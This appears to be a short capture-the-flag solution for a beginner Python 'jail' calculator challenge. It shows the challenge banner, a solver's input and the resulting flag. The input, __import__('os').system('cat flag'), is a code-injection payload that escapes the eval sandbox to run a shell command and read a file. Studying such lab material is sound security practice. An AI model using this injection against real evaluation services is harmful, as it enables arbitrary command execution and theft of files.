 bEginner Jail
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> __import__('os').system('cat flag')
flag=NSSCTF{24351d36-621b-46fc-aa0d-7d3c5be9d2c5}
Answer: 0